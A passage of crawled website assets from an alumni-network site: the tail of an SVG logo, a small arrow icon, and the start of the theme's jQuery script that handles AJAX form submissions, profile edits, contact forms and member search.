                                    <path d="M81.6617363,7.28571429 L81.6617363,6.85714286 C81.3048232,7.21428571 80.94791,7.35714286 80.3054662,7.35714286 C79.6630225,7.35714286 79.3061093,7.21428571 78.9491961,6.92857143 C78.7350482,6.71428571 78.592283,6.35714286 78.592283,6 C78.592283,5.21428571 79.1633441,4.64285714 80.2340836,4.64285714 L81.6617363,4.64285714 L81.6617363,4.21428571 C81.6617363,3.5 81.3048232,3.21428571 80.4482315,3.21428571 C79.8771704,3.21428571 79.5202572,3.35714286 79.2347267,3.71428571 L78.7350482,3.28571429 C79.1633441,2.71428571 79.5916399,2.57142857 80.3768489,2.57142857 C81.6617363,2.57142857 82.2327974,3.14285714 82.2327974,4.14285714 L82.2327974,7.35714286 L81.6617363,7.35714286 L81.6617363,7.28571429 Z M81.6617363,5.07142857 L80.3768489,5.07142857 C79.6630225,5.07142857 79.3061093,5.35714286 79.3061093,5.92857143 C79.3061093,6.5 79.6630225,6.71428571 80.3768489,6.71428571 C80.8051447,6.71428571 81.1620579,6.71428571 81.4475884,6.42857143 C81.5903537,6.28571429 81.6617363,6 81.6617363,5.64285714 L81.6617363,5.07142857 L81.6617363,5.07142857 Z"></path>
                                    <path d="M87.0154341,7.28571429 L87.0154341,4.42857143 C87.0154341,3.57142857 86.5871383,3.21428571 85.8733119,3.21428571 C85.1594855,3.21428571 84.7311897,3.64285714 84.7311897,4.42857143 L84.7311897,7.28571429 L84.0173633,7.28571429 L84.0173633,2.57142857 L84.7311897,2.57142857 L84.7311897,3.07142857 C85.0881029,2.71428571 85.5163987,2.5 86.0160772,2.5 C86.5157556,2.5 86.9440514,2.64285714 87.229582,2.92857143 C87.5864952,3.28571429 87.7292605,3.71428571 87.7292605,4.21428571 L87.7292605,7.21428571 L87.0154341,7.21428571 L87.0154341,7.28571429 Z"></path>
                                    <path d="M91.2270096,7.28571429 C90.0135048,7.28571429 89.1569132,6.5 89.1569132,4.85714286 C89.1569132,3.28571429 90.0848875,2.42857143 91.2270096,2.42857143 C91.8694534,2.42857143 92.2977492,2.57142857 92.7974277,3.14285714 L92.2977492,3.57142857 C91.940836,3.21428571 91.6553055,3.07142857 91.2270096,3.07142857 C90.7987138,3.07142857 90.370418,3.28571429 90.1562701,3.64285714 C89.9421222,3.92857143 89.8707395,4.28571429 89.8707395,4.92857143 C89.8707395,5.5 89.9421222,5.85714286 90.1562701,6.21428571 C90.370418,6.57142857 90.7987138,6.71428571 91.2270096,6.71428571 C91.6553055,6.71428571 91.940836,6.57142857 92.2977492,6.21428571 L92.7974277,6.64285714 C92.2263666,7.14285714 91.8694534,7.28571429 91.2270096,7.28571429 L91.2270096,7.28571429 Z"></path>
                                    <path d="M94.296463,5.07142857 C94.296463,6.07142857 94.7961415,6.71428571 95.6527331,6.71428571 C96.2237942,6.71428571 96.5093248,6.57142857 96.8662379,6.21428571 L97.3659164,6.64285714 C96.8662379,7.14285714 96.4379421,7.35714286 95.6527331,7.35714286 C94.4392283,7.35714286 93.5826367,6.64285714 93.5826367,4.92857143 C93.5826367,3.42857143 94.296463,2.5 95.5099678,2.5 C96.7234727,2.5 97.437299,3.35714286 97.437299,4.78571429 L97.437299,5.07142857 L94.296463,5.07142857 L94.296463,5.07142857 Z M96.65209,3.78571429 C96.4379421,3.35714286 96.0810289,3.07142857 95.5813505,3.07142857 C95.081672,3.07142857 94.6533762,3.35714286 94.5106109,3.78571429 C94.4392283,4.07142857 94.3678457,4.21428571 94.3678457,4.57142857 L96.8662379,4.57142857 C96.7948553,4.21428571 96.7948553,4.07142857 96.65209,3.78571429 L96.65209,3.78571429 Z"></path>
                                    <path d="M104.290032,6.78571429 C103.933119,7.14285714 103.504823,7.28571429 102.933762,7.28571429 C102.362701,7.28571429 101.934405,7.07142857 101.577492,6.78571429 C101.077814,6.28571429 101.006431,5.64285714 101.006431,4.92857143 C101.006431,4.21428571 101.077814,3.57142857 101.577492,3.07142857 C101.934405,2.71428571 102.362701,2.57142857 102.933762,2.57142857 C103.504823,2.57142857 103.933119,2.78571429 104.290032,3.07142857 C104.789711,3.57142857 104.861093,4.21428571 104.861093,4.92857143 C104.861093,5.64285714 104.789711,6.28571429 104.290032,6.78571429 L104.290032,6.78571429 Z M103.861736,3.5 C103.647588,3.28571429 103.362058,3.14285714 103.005145,3.14285714 C102.648232,3.14285714 102.362701,3.28571429 102.148553,3.5 C101.79164,3.85714286 101.79164,4.42857143 101.79164,4.92857143 C101.79164,5.42857143 101.863023,6 102.148553,6.35714286 C102.362701,6.57142857 102.648232,6.71428571 103.005145,6.71428571 C103.362058,6.71428571 103.647588,6.57142857 103.861736,6.35714286 C104.21865,6 104.21865,5.42857143 104.21865,4.92857143 C104.21865,4.42857143 104.147267,3.78571429 103.861736,3.5 L103.861736,3.5 Z"></path>
                                    <path d="M107.21672,3.14285714 L107.21672,7.28571429 L106.502894,7.28571429 L106.502894,3.14285714 L105.931833,3.14285714 L105.931833,2.64285714 L106.502894,2.64285714 L106.502894,1.78571429 C106.502894,1.07142857 106.859807,0.5 107.716399,0.5 L108.216077,0.5 L108.216077,1.07142857 L107.787781,1.07142857 C107.359486,1.07142857 107.145338,1.35714286 107.145338,1.78571429 L107.145338,2.64285714 L108.144695,2.64285714 L108.144695,3.14285714 L107.21672,3.14285714 L107.21672,3.14285714 Z"></path>
                                    <path d="M113.926688,7.28571429 C113.284244,7.28571429 112.641801,7.07142857 112.213505,6.57142857 C111.571061,5.92857143 111.571061,5.28571429 111.571061,3.85714286 C111.571061,2.42857143 111.571061,1.78571429 112.213505,1.14285714 C112.641801,0.714285714 113.284244,0.428571429 113.926688,0.428571429 C115.140193,0.428571429 116.068167,1.14285714 116.282315,2.42857143 L115.568489,2.42857143 C115.354341,1.57142857 114.78328,1.07142857 113.926688,1.07142857 C113.498392,1.07142857 113.070096,1.21428571 112.784566,1.57142857 C112.35627,2 112.284887,2.5 112.284887,3.92857143 C112.284887,5.35714286 112.35627,5.78571429 112.784566,6.28571429 C113.070096,6.57142857 113.498392,6.78571429 113.926688,6.78571429 C114.78328,6.78571429 115.354341,6.21428571 115.568489,5.42857143 L116.282315,5.42857143 C116.068167,6.57142857 115.140193,7.28571429 113.926688,7.28571429 L113.926688,7.28571429 Z"></path>
                                    <path d="M117.709968,1.21428571 L117.709968,0.428571429 L118.495177,0.428571429 L118.495177,1.21428571 L117.709968,1.21428571 L117.709968,1.21428571 Z M117.78135,7.28571429 L117.78135,2.57142857 L118.495177,2.57142857 L118.495177,7.28571429 L117.78135,7.28571429 L117.78135,7.28571429 Z"></path>
                                    <polygon points="121.778778 7.28571429 121.136334 7.28571429 119.423151 2.57142857 120.136977 2.57142857 121.421865 6.35714286 122.706752 2.57142857 123.420579 2.57142857"></polygon>
                                    <path d="M124.419936,1.21428571 L124.419936,0.428571429 L125.205145,0.428571429 L125.205145,1.21428571 L124.419936,1.21428571 L124.419936,1.21428571 Z M124.419936,7.28571429 L124.419936,2.57142857 L125.133762,2.57142857 L125.133762,7.28571429 L124.419936,7.28571429 L124.419936,7.28571429 Z"></path>
                                    <path d="M127.989068,7.28571429 C127.203859,7.28571429 126.775563,6.71428571 126.775563,6.07142857 L126.775563,0.571428571 L127.489389,0.571428571 L127.489389,6.07142857 C127.489389,6.5 127.632154,6.78571429 128.131833,6.78571429 L128.488746,6.78571429 L128.488746,7.35714286 L127.989068,7.35714286 L127.989068,7.28571429 Z"></path>
                                    <path d="M129.630868,1.21428571 L129.630868,0.428571429 L130.416077,0.428571429 L130.416077,1.21428571 L129.630868,1.21428571 L129.630868,1.21428571 Z M129.702251,7.28571429 L129.702251,2.57142857 L130.416077,2.57142857 L130.416077,7.28571429 L129.702251,7.28571429 L129.702251,7.28571429 Z"></path>
                                    <polygon points="131.700965 7.28571429 131.700965 6.71428571 134.342122 3.21428571 131.84373 3.21428571 131.84373 2.57142857 135.127331 2.57142857 135.127331 3.14285714 132.486174 6.64285714 135.127331 6.64285714 135.127331 7.28571429"></polygon>
                                    <path d="M139.124759,7.28571429 L139.124759,6.85714286 C138.767846,7.21428571 138.410932,7.35714286 137.768489,7.35714286 C137.126045,7.35714286 136.769132,7.21428571 136.412219,6.92857143 C136.198071,6.71428571 136.055305,6.35714286 136.055305,6 C136.055305,5.21428571 136.626367,4.64285714 137.697106,4.64285714 L139.124759,4.64285714 L139.124759,4.21428571 C139.124759,3.5 138.767846,3.21428571 137.911254,3.21428571 C137.340193,3.21428571 136.98328,3.35714286 136.697749,3.71428571 L136.198071,3.28571429 C136.626367,2.71428571 137.126045,2.57142857 137.839871,2.57142857 C139.124759,2.57142857 139.69582,3.14285714 139.69582,4.14285714 L139.69582,7.35714286 L139.124759,7.35714286 L139.124759,7.28571429 Z M139.124759,5.07142857 L137.768489,5.07142857 C137.054662,5.07142857 136.697749,5.35714286 136.697749,5.92857143 C136.697749,6.5 137.054662,6.71428571 137.768489,6.71428571 C138.196785,6.71428571 138.553698,6.71428571 138.839228,6.42857143 C138.981994,6.28571429 139.053376,6 139.053376,5.64285714 L139.053376,5.07142857 L139.124759,5.07142857 Z"></path>
                                    <path d="M142.765273,7.28571429 C141.980064,7.28571429 141.551768,6.71428571 141.551768,6 L141.551768,3.14285714 L140.980707,3.14285714 L140.980707,2.64285714 L141.551768,2.64285714 L141.551768,1.14285714 L142.265595,1.14285714 L142.265595,2.64285714 L143.264952,2.64285714 L143.264952,3.14285714 L142.265595,3.14285714 L142.265595,6 C142.265595,6.42857143 142.479743,6.71428571 142.908039,6.71428571 L143.264952,6.71428571 L143.264952,7.28571429 L142.765273,7.28571429 L142.765273,7.28571429 Z"></path>
                                    <path d="M144.549839,1.21428571 L144.549839,0.428571429 L145.335048,0.428571429 L145.335048,1.21428571 L144.549839,1.21428571 L144.549839,1.21428571 Z M144.621222,7.28571429 L144.621222,2.57142857 L145.335048,2.57142857 L145.335048,7.28571429 L144.621222,7.28571429 L144.621222,7.28571429 Z"></path>
                                    <path d="M150.046302,6.78571429 C149.689389,7.14285714 149.261093,7.28571429 148.690032,7.28571429 C148.118971,7.28571429 147.690675,7.07142857 147.333762,6.78571429 C146.834084,6.28571429 146.762701,5.64285714 146.762701,4.92857143 C146.762701,4.21428571 146.834084,3.57142857 147.333762,3.07142857 C147.690675,2.71428571 148.118971,2.57142857 148.690032,2.57142857 C149.261093,2.57142857 149.689389,2.78571429 150.046302,3.07142857 C150.545981,3.57142857 150.617363,4.21428571 150.617363,4.92857143 C150.617363,5.64285714 150.545981,6.28571429 150.046302,6.78571429 L150.046302,6.78571429 Z M149.546624,3.5 C149.332476,3.28571429 149.046945,3.14285714 148.690032,3.14285714 C148.333119,3.14285714 148.047588,3.28571429 147.833441,3.5 C147.476527,3.85714286 147.476527,4.42857143 147.476527,4.92857143 C147.476527,5.42857143 147.54791,6 147.833441,6.35714286 C148.047588,6.57142857 148.333119,6.71428571 148.690032,6.71428571 C149.046945,6.71428571 149.332476,6.57142857 149.546624,6.35714286 C149.903537,6 149.903537,5.42857143 149.903537,4.92857143 C149.903537,4.42857143 149.903537,3.78571429 149.546624,3.5 L149.546624,3.5 Z"></path>
                                    <path d="M155.043087,7.28571429 L155.043087,4.42857143 C155.043087,3.57142857 154.614791,3.21428571 153.900965,3.21428571 C153.187138,3.21428571 152.758842,3.64285714 152.758842,4.42857143 L152.758842,7.28571429 L152.045016,7.28571429 L152.045016,2.57142857 L152.758842,2.57142857 L152.758842,3.07142857 C153.115756,2.71428571 153.544051,2.5 154.04373,2.5 C154.543408,2.5 154.971704,2.64285714 155.257235,2.92857143 C155.614148,3.28571429 155.756913,3.71428571 155.756913,4.21428571 L155.756913,7.21428571 L155.043087,7.21428571 L155.043087,7.28571429 Z"></path>
                                    <path d="M158.897749,7.28571429 C158.11254,7.28571429 157.470096,7.07142857 156.970418,6.64285714 L157.398714,6.21428571 C157.755627,6.57142857 158.255305,6.78571429 158.826367,6.78571429 C159.611576,6.78571429 160.039871,6.5 160.039871,5.92857143 C160.039871,5.5 159.825723,5.28571429 159.254662,5.21428571 L158.469453,5.14285714 C157.541479,5.07142857 157.041801,4.64285714 157.041801,3.85714286 C157.041801,3 157.755627,2.5 158.754984,2.5 C159.397428,2.5 160.039871,2.64285714 160.468167,3 L160.039871,3.42857143 C159.682958,3.14285714 159.254662,3.07142857 158.826367,3.07142857 C158.11254,3.07142857 157.755627,3.35714286 157.755627,3.85714286 C157.755627,4.28571429 157.969775,4.5 158.540836,4.57142857 L159.326045,4.64285714 C160.111254,4.71428571 160.682315,5 160.682315,5.92857143 C160.82508,6.78571429 160.039871,7.28571429 158.897749,7.28571429 L158.897749,7.28571429 Z"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/select_white_pt.svg
body_size: 1345
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="26px" height="9px" viewBox="0 0 26 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" fill="#FFFFFF">
            <rect id="Rectangle" opacity="0.00999999978" x="3" y="2" width="23" height="4"></rect>
            <path d="M1.06812747,8.91052236 L1.06812747,-0.43101417 C1.06703067,-0.659367843 1.19188318,-0.869735769 1.39285707,-0.978161309 C1.60122922,-1.10715438 1.86707778,-1.09659086 2.06455803,-0.951471205 L9.26198951,3.70595201 C9.45490544,3.81479312 9.57015618,4.02293251 9.56002901,4.24420244 C9.5646972,4.46652226 9.45130263,4.67469438 9.26198951,4.79134958 L2.06455803,9.43542774 C1.96129129,9.50561245 1.84191407,9.54846581 1.71758668,9.55998156 C1.60127472,9.56596486 1.48649428,9.53137349 1.39285707,9.46211785 C1.19046287,9.35294388 1.06537601,9.14046757 1.06812747,8.91052236 L1.06812747,8.91052236 Z" id="Arrow-type" transform="translate(5.314364, 4.246281) rotate(90.000000) translate(-5.314364, -4.246281) "></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/js/alumninetwork.js
body_size: 25659
content:
$(document).ready(function() {

    /* Begin Submit Edit Request for help */
     $('#submit_request').ajaxForm({
         beforeSubmit: function () {
             $('.request_form').addClass('universal_preload');
         },
         success: function (response) {
             if(response.success) {
                 $('.universal_modal p').html(response.data);
                 $('.request_form').removeClass('universal_preload');
                 show_universal('success');
             } else {
                 $('.universal_modal p').html(response.data);
                 $('.request_form').removeClass('universal_preload');
                 show_universal('error');
             }
         },
     });
    $('#edit_request').ajaxForm({
        beforeSubmit: function () {
            $('.request_form').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('error');
            }
        },
    });
    $("#submit_request").find("input[name=an_hours]").on('change', function () {
        $.post($('#submit_request').attr('action'), {action: 'check_user_balance_hours', an_user_id: $("#submit_request").find("input[name=an_user_id]").val(), an_hours: $(this).val()},
            function(result) {
                if(result.success == false) {
                    if(result.data['balance'] < 0) {
                        $('.credit_confirm_modal p.cr_current_balance_2 span').html(parseInt(result.data['balance']));
                        $('.credit_confirm_modal p.cr_current_balance_2').show();
                    } else {
                        $('.credit_confirm_modal p.cr_current_balance_1 span').html(result.data['balance']);
                        $('.credit_confirm_modal p.cr_current_balance_1').show();
                    }
                    if(result.data['blocked_balance'] > 0) {
                        $('.credit_confirm_modal p.cr_blocked_balance span').html(result.data['blocked_balance']);
                        $('.credit_confirm_modal p.cr_blocked_balance').show();
                    }
                    $('.credit_confirm_modal p.cr_credited span').html(result.data['credited_hours']);
                    confirm_modal_show('.credit_confirm_modal');
                }
            }
        );

    });

    $(".credit_confirm_modal form button.confirm").on('click', function () {
        $('#submit_request').prepend('<input type="hidden" name="an_accept_credit" value="yes">');
        confirm_modal_hide('.confirm_modal');
        return false;
    });
    $(".credit_confirm_modal form button.cancel").on('click', function () {
        $('input[name=an_accept_credit]').remove();
        $('input[name=an_hours]').val('');
        confirm_modal_hide('.confirm_modal');
        return false;
    });
    $("#submit_request").find("input[name=direct_user]").on('keyup', function () {
        $.post($('#submit_request').attr('action'), {action: 'suggest_direct_request_user', an_user_id: $("#submit_request").find("input[name=an_user_id]").val(), an_user_name: $(this).val()},
            function(result) {
            if(result.data != undefined) {
                $('.list_countries > div ul').html('');
                $.each(result.data, function (key, val) {
                    $('.list_countries > div ul').append('<li><a href="javascript:;" data-id="' + key + '">' + val + '</a></option>');
                });
                var ul_height = $(".list_countries > div ul").height();
                if (ul_height < 200) {
                    $(".list_countries").animate({height: ul_height + 3}, 200);
                    $(".list_countries > div").animate({height: ul_height + 3}, 200);
                } else {
                    $(".list_countries").animate({height: 200}, 200);
                    $(".list_countries > div").animate({height: 200}, 200);
                }
            }

            }

        );

    });
    /* End Submit Edit Request for help */


    /* Begin Delete Offer */
    $('#delete_request').ajaxForm({
        beforeSubmit: function () {
            confirm_modal_hide('.request_delete_modal');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Delete Offer */


    /* Begin Submit Offer for help */
    $('#submit_offer, #edit_offer').ajaxForm({
        beforeSubmit: function () {
            $('.request_form').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('error');
            }
        },
    });
    /* End Submit Offer for help */

    /* Begin Submit Success story */
    $('#submit_success_story').ajaxForm({
        beforeSubmit: function () {
            $('.submit_story_form').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                $('.submit_story_form').removeClass('universal_preload');
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                $('.submit_story_form').removeClass('universal_preload');
                show_universal('error');
            }
        },
    });
    $('#submit_success_story button[type=submit]').on('mouseover',function() {
        tinymce.triggerSave();
    });
    /* End Submit Success story */



    /* Begin Submit opportunity */
    $('#submit_opportunity').ajaxForm({
        beforeSubmit: function () {

            $('.submit_opportunities').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.submit_opportunities').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.submit_opportunities').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });

    $('.submit_opportunities button[type=submit]').on('mouseover',function() {
        tinymce.triggerSave();
    });
    /* End Submit Opportunity */


    /* Begin Submit Give your time for Request */
    $('#submit_give_your_time').ajaxForm({
        beforeSubmit: function () {
            $('.time_modal').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.time_modal').hide();
                $('.time_modal').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                $('a.get_time').parent().remove();
                show_universal('success');
            } else {
                $('.time_modal').hide();
                $('.time_modal').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Submit your time for Request */


    /* Begin  Confirm Offer Give Your Time */
    $('#confirm_offer_give_your_time').ajaxForm({
        beforeSubmit: function () {
            $('#confirm_offer_give_your_time').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('#confirm_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('#confirm_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Confirm Offer Give Your Time */


    /* Begin  DECLINE Offer Give Your Time */
    $('#decline_offer_give_your_time').ajaxForm({
        beforeSubmit: function () {
            $('#decline_offer_give_your_time').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('#decline_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('#decline_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End DECLINE Offer Give Your Time */


    /* Begin Submit Offer as completed */
    $('#submit_offer_as_completed').ajaxForm({
        beforeSubmit: function () {
            confirm_modal_hide('.completed_modal');
        },
        success: function (response) {
            if(response.success) {
                $('header .links ul li').first().remove();
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Submit Offer as completed */


    /* Begin Delete Offer */
    $(".offers_grid article .delete a").on('click', function () {
        $('#delete_offer input[name=an_offer_id]').val($(this).data('offer_id'));
        confirm_modal_show('.offer_delete_modal');
        return false;
    });

    $('#delete_offer').ajaxForm({
        beforeSubmit: function () {
            confirm_modal_hide('.offer_delete_modal');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Delete Offer */


    /* Begin Submit Request for invitation */
    $('#submit_request_an_invitation').ajaxForm({
        beforeSubmit: function () {
            $('#submit_request_an_invitation').addClass('universal_preload');
        },
        success: function () {
            $('.request_modal').hide();
            $('#submit_request_an_invitation').removeClass('universal_preload');
            $('.universal_modal p').html('Your invitation has been sent.');
            show_universal('success');
        },
    });
    /* End Submit Reuest for invitation */

});



/* Alumni typesearch begin */


$(document).on("input", ".index_search form input[type=text]", function() {
    var _this = $(this),
        _this_text = _this.val();
    _this_left = _this.position().left,
        _this_top = _this.position().top,
        _this_width = _this.width(),
        _this_height = _this.height(),
        _checkhed = $(".index_search form .checks label input:checked").val();
    console.log(_checkhed);
    if ($(".flying_search").length) {} else {
        $(".index_search form").append("<div class='flying_search' style='left:"+_this_left+"px; top:"+(_this_height+_this_top)+"px; width:"+_this_width+"px'><div><ul></ul></div></div>");
    }

    $.getJSON(ajaxurl + '?action=alumni_search_suggest&an_search_type='+_checkhed+'&an_search_query='+_this_text, function(data) {
        $('.flying_search > div ul').empty();
        $.each(data, function(key, val) {
            $('.flying_search > div ul').append('<li><a data-id="'+key+'" href="javascript:;">'+val['name']+'</a></option>');
        });
    });

    if (_this_text == "") {
        searchHide();
    }
});


$(document).on("mouseout", ".flying_search", function() {
    $("body").on("click",searchHide);
});
$(document).on("mouseover", ".flying_search", function() {
    $("body").off("click",searchHide);
});
function searchHide(){
    $(".flying_search").remove();
}


$(document).on( "click", ".flying_search a", function() {
    var _this = $(this),
        _this_name = _this.text(),
        _this_id = _this.data('id'),
        _checkhed = $(".index_search form .checks label input:checked").val();
    $(".index_search form input[type=text]").val("");
    $(".search_tags").append("<span>"+_this_name+"<a href='javascript:;' class='remove'></a><input type='hidden' name='"+_checkhed+"[]' value='"+_this_id+"' /></span>");
    $(".flying_search").remove();
    return false;
});

$(document).on( "click", ".search_tags span a.remove", function() {
    var _this = $(this);
    _this.parent().remove();
    return false;
});


/* Alumni typesearch end */


/* Member search filter select begin */
function addOrUpdateUrlParam(uri, paramKey, paramVal) {
    var re = new RegExp("([?&])" + paramKey + "=[^&#]*", "i");
    if (re.test(uri)) {
        uri = uri.replace(re, '$1' + paramKey + "=" + paramVal);
    } else {
        var separator = /\?/.test(uri) ? "&" : "?";
        if(paramKey != '' && paramVal != '') {
            uri = uri + separator + paramKey + "=" + paramVal;
        }
    }
    return uri;
}

$(".alumni_block .sort select").change(function() {
    var _this = $(this), _this_index = _this.find("option:selected").val();
    var current_url = window.location.href;
    location.href = addOrUpdateUrlParam(current_url, 'an_search_sort', _this_index);
});

/* Member search filter select end */


/* Opportunity sort begin */
$("#opportunity_sort label input").change(function() {
    var current_url = window.location.href;
    location.href = addOrUpdateUrlParam(current_url, 'an_sort', $('#opportunity_sort').find("input[name=sort]:checked").val());
});
/* Opportunity sort end */


/* Success story approve */
$('#approve_success_story').ajaxForm({
    beforeSubmit: function () {
        $('.success_stories').addClass('universal_preload');
    },
    success: function (response) {
        $('.success_stories').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.approve_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End Success story approve */

/* Success story decline */
$('#decline_success_story').ajaxForm({
    beforeSubmit: function () {
        $('.success_stories').addClass('universal_preload');
    },
    success: function (response) {
        $('.success_stories').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.decline_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End Success story decline */


/* Opportunity approve */
$('#approve_opportunity').ajaxForm({
    beforeSubmit: function () {
        $('.current_opportunities').addClass('universal_preload');
    },
    success: function (response) {
        $('.current_opportunities').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.approve_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End Opportunity approve */

/* Opportunity decline */
$('#decline_opportunity').ajaxForm({
    beforeSubmit: function () {
        $('.current_opportunities').addClass('universal_preload');
    },
    success: function (response) {
        $('.current_opportunities').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.decline_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End opportunity decline */


/* Edit user profile contact section */
$('#edit_profile_contact_info').ajaxForm({
    beforeSubmit: function () {
        $('#edit_profile_contact_info').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-1').addClass("show_me");
            $('#section-1').removeClass("hide_me");
            $('.contact_information').removeClass("show_me");
            $('#edit_profile_contact_info').removeClass('universal_preload');
            location.reload();
        } else {

        }
    },
});
/* End Edit user profile contact section */

/* Edit user profile areas of impact section */
$('#edit_profile_areas_of_impact').ajaxForm({
    beforeSubmit: function () {
        $('#edit_profile_areas_of_impact').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-2').addClass("show_me");
            $('#section-2').removeClass("hide_me");
            $('.areas_of_impact').removeClass("show_me");
            $('#edit_profile_areas_of_impact').removeClass('universal_preload');
            location.reload();
        } else {

        }
    },
});
/* End Edit user profile areas of impact section */

/* Edit user profile areas of impact section */
$('#edit_profile_about').ajaxForm({
    beforeSubmit: function () {
        $('#edit_profile_about').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-3').addClass("show_me");
            $('#section-3').removeClass("hide_me");
            $('.about_form').removeClass("show_me");
            $('#edit_profile_about').removeClass('universal_preload');
            location.reload();
        } else {
            $('.universal_modal p').html(response.data);
            $('#edit_profile_about').removeClass('universal_preload');
            show_universal('error');
        }
    },
});
/* End Edit user profile areas of impact section */


/* Edit user profile image begin */

$(".profile_photo input").change(function() {

    $('#change_profile_photo').ajaxSubmit({
        beforeSubmit: function () {
            $('#change_profile_photo').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                console.log(response.data);
                $('#change_profile_photo img').attr('src', response.data);
                $('#change_profile_photo').removeClass('universal_preload');
            } else {

            }
        },
    });
    return false;

});

/* Edit user profile image end */


/* begin Contact form */
    var recaptchaCallback = function() {
        $('.g-recaptcha').each(function(index, el) {
          grecaptcha.render(el, {'sitekey' : '6LfkUCcUAAAAAIyPx3Od6QcLdxsiuHBXFlRwrB_-'});
    });
  };

$('#contact-form-1').ajaxForm({
    beforeSubmit: function () {

        $('#section-1').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-1').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-1").reset();
            grecaptcha.reset(0);
            show_universal('success');
        } else {
            $('#section-1').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});


$('#contact-form-2').ajaxForm({
    beforeSubmit: function () {

        $('#section-2').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-2').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-2").reset();
            grecaptcha.reset(1);
            show_universal('success');
        } else {
            $('#section-2').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});


$('#contact-form-3').ajaxForm({
    beforeSubmit: function () {
        $('#section-3').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-3').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-3").reset();
            grecaptcha.reset(2);
            show_universal('success');
        } else {
            $('#section-3').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});

$('#contact-form-4').ajaxForm({
    beforeSubmit: function () {
        $('#section-4').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-4').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-4").reset();
            grecaptcha.reset(3);
            show_universal('success');
        } else {
            $('#section-4').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});


/* End contact form */


/* Begin Submit accept Offer */
$('#submit_accept_offer').ajaxForm({
    beforeSubmit: function () {
        $('#submit_accept_offer').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
